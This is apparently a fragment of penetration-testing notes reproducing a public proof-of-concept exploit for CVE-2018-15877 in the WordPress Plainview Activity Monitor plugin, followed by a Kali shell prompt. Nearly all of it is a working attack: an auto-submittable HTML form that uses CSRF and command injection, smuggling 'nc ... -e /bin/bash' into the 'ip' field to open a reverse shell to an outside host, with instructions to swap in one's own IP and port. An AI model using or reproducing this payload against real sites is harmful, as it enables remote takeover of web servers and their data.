 https://github.com/aas-n/CVE/blob/master/CVE-2018-15877/
PoC:
-->
<html>
<!--  Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST"
enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc 192.168.5.66 8888 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
┌──(kali㉿kali)-[~/5.101]